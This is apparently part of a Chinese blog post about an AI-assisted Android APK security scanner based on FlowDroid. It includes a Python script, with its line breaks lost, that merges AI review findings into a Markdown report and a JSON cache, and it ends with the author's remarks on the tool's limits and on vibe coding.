`security_analysis_report_<timestamp>.md`: **最终交付报告**。初始由 `analyze_apk.py` 生成,后经 `generate_verified_report.py` 注入 AI 分析内容。增加了一个 generate_verified_report.py 脚本如下:
import jsonimport reimport argparseimport osimport sysdef update_report_by_id(report_path, updates): """ 根据漏洞ID更新Markdown报告 :param report_path: Markdown报告路径 :param updates: 字典,key为漏洞ID(字符串或整数), value为包含 analysis, status, poc, fix 的字典 """ if not os.path.exists(report_path): print(f"错误: 找不到报告文件: {report_path}") return with open(report_path, 'r', encoding='utf-8') as f: content = f.read() # 规范化 updates 的 key 为字符串 updates_str_key = {str(k): v for k, v in updates.items()} # 正则匹配漏洞标题行,例如: ### 🔴 漏洞 #1: 文件读写漏洞 (高风险) header_pattern = re.compile(r'^### .*? 漏洞 #(\d+):.*$', re.MULTILINE) # 找到所有匹配项 matches = list(header_pattern.finditer(content)) if not matches: print("在报告中未找到漏洞部分。") return new_content = content # 从后往前处理,保证索引不失效 for i in range(len(matches) - 1, -1, -1): match = matches[i] vuln_id = match.group(1) if vuln_id in updates_str_key: print(f"正在更新漏洞 #{vuln_id}...") data = updates_str_key[vuln_id] start_pos = match.start() # 确定当前区块的结束位置 if i < len(matches) - 1: end_pos = matches[i+1].start() else: end_pos = len(content) block_content = content[start_pos:end_pos] # 构建 AI 分析内容 insertion = "\n#### 🤖 AI 复核分析\n" insertion += f"**状态**: {data.get('status', 'Unknown')}\n\n" insertion += f"**分析**: {data.get('analysis', '')}\n\n" if data.get('poc'): insertion += "**PoC (验证代码)**:\n" # 简单判断语言类型 lang = "bash" if "adb" in data['poc'] else "java" insertion += f"```{lang}\n{data['poc'].strip()}\n```\n\n" if data.get('fix'): insertion += "**修复代码示例**:\n" insertion += f"```java\n{data['fix'].strip()}\n```\n\n" # 1. 先清除该区块内已有的 "🤖 AI 复核分析" 部分(避免重复添加) # 假设已有的分析以 "#### 🤖 AI 复核分析" 开始,直到下一个 "---" 或区块结束 existing_ai_match = re.search(r'\n#### 🤖 AI 复核分析.*?(?=\n---|$)', block_content, re.DOTALL) if existing_ai_match: # 如果存在旧的分析,将其替换 block_new = block_content[:existing_ai_match.start()] + insertion + block_content[existing_ai_match.end():] else: # 2. 如果没有,插入到 "---" 分隔符之前,或者区块末尾 separator_match = re.search(r'\n---\n', block_content) if separator_match: insert_idx = separator_match.start() block_new = block_content[:insert_idx] + insertion + block_content[insert_idx:] else: block_new = block_content + insertion + "\n" # 替换整块内容 new_content = new_content[:start_pos] + block_new + new_content[end_pos:] with open(report_path, 'w', encoding='utf-8') as f: f.write(new_content) print(f"成功更新报告: {report_path}")def update_json_file(json_path, updates): """ 更新 JSON 文件 :param json_path: JSON 文件路径 :param updates: 新的更新数据 """ current_data = {} if os.path.exists(json_path): try: with open(json_path, 'r', encoding='utf-8') as f: current_data = json.load(f) except json.JSONDecodeError: print(f"警告: 无法解析现有的 JSON 文件: {json_path}") # 合并更新 for k, v in updates.items(): current_data[str(k)] = v try: with open(json_path, 'w', encoding='utf-8') as f: json.dump(current_data, f, ensure_ascii=False, indent=4) print(f"成功更新 JSON 数据: {json_path}") except Exception as e: print(f"保存 JSON 数据时出错: {e}")if __name__ == "__main__": parser = argparse.ArgumentParser(description='根据漏洞ID更新 Markdown 报告或 JSON 数据库') # 全局参数 parser.add_argument('--mode', choices=['cache', 'generate'], default='generate', help='操作模式: "cache" 仅更新 JSON, "generate" 从 JSON 更新 Markdown 报告') # 'cache' 模式参数 parser.add_argument('--json_output', help='要更新的 JSON 文件路径 (可选,若不提供则需提供 --report 以自动推导)') parser.add_argument('--id', help='要更新的漏洞 ID') parser.add_argument('--status', help='状态 (例如: Confirmed, False Positive)') parser.add_argument('--analysis', help='详细分析') parser.add_argument('--poc', help='PoC 代码/文本') parser.add_argument('--fix', help='修复建议/代码') # 'generate' 模式参数 parser.add_argument('--report', help='Markdown 报告路径 (generate 模式必填,cache 模式可选用于推导 JSON 路径)') parser.add_argument('--data', help='包含以 ID 为键的更新的 JSON 字符串或文件路径') args = parser.parse_args() updates = {} # CACHE 模式逻辑 (仅更新 JSON) if args.mode == 'cache': json_path = args.json_output # 1. 路径推导逻辑 if not json_path: if args.report: # 自动推导: report.md -> report.json json_path = os.path.splitext(args.report)[0] + '.json' print(f"信息: 未指定 JSON 路径,根据报告路径自动推导为: {json_path}") else: print("错误: cache 模式下必须指定 --json_output 或 --report") sys.exit(1) # 2. 路径规范化逻辑 (强制限制在 sootOutput 目录) abs_json_path = os.path.abspath(json_path) json_dir = os.path.dirname(abs_json_path) # 检查路径中是否包含 sootOutput (简单检查) # 或者检查是否在脚本所在目录的 sootOutput 子目录下 script_dir = os.path.dirname(os.path.abspath(__file__)) soot_output_dir = os.path.join(script_dir, 'sootOutput') # 如果目标目录不是 sootOutput (且不包含 sootOutput 字符串),则强制重定向 if 'sootOutput' not in json_dir and json_dir != soot_output_dir: if not os.path.exists(soot_output_dir): os.makedirs(soot_output_dir, exist_ok=True) file_name = os.path.basename(json_path) new_json_path = os.path.join(soot_output_dir, file_name) print(f"规范化警告: JSON 输出路径不规范。已强制重定向至: {new_json_path}") json_path = new_json_path if not args.id or not args.status or not args.analysis: print("错误: cache 模式下需要 --id, --status 和 --analysis") sys.exit(1) updates[str(args.id)] = { "status": args.status, "analysis": args.analysis, "poc": args.poc, "fix": args.fix } update_json_file(json_path, updates) # GENERATE 模式逻辑 (从 JSON/Args 更新报告) elif args.mode == 'generate': if not args.report: print("错误: generate 模式下需要 --report") sys.exit(1) # 1. 尝试从 --data 加载 (JSON 文件或字符串) if args.data: try: content = None if os.path.exists(args.data): print(f"正在从文件加载更新: {args.data}") with open(args.data, 'r', encoding='utf-8') as f: content = json.load(f) else: # 检查是否看起来像文件路径但不存在 if args.data.endswith('.json') or os.sep in args.data: print(f"错误: 找不到数据文件: {args.data}") sys.exit(1) # 视为 JSON 字符串 content = json.loads(args.data) if isinstance(content, list): for item in content: if 'id' in item: updates[str(item['id'])] = item elif isinstance(content, dict): updates = content except Exception as e: print(f"处理数据时出错: {e}") sys.exit(1) if not updates: print("警告: 未通过 --data 提供更新") update_report_by_id(args.report, updates)AIIDE Skill运行效果



完整的分析报告参见:sootOutput/security_analysis_report_20260226_210508.md。
总结
此项目仅仅是一个 MVP (最小可行产品,即 Minimum Viable Product)版本,暂时不再进一步迭代优化的原因是:Android 漏洞的形式五花八门,此项目基于 FlowDroid 限定 Source-Sink,存在较大的缺陷(或许投入较多时间也可克服,但对我性价比不高),比如:
• 动态 Receiver、Service 组件 AIDL 接口这类 Source 入口不好定义,难以用 getIntent、getData 接口直接覆盖; • Android 漏洞很多没有明确的 Sink 函数,需要结合业务取动态分析漏洞的安全影响,难以直接定义 Sink 点函数;
最后,不得不感叹下 AI + Vibe Coding 给我们 IT 从业者的工作带来的便利与冲击……当编码成本不断降低的时候,或许我们的剩余价值,便是借助过往学习和工作沉淀下来的经验和垂域知识,赋予 Vibe Coding 灵魂,引导 AI 构建对这个真实世界高度实用的作品。
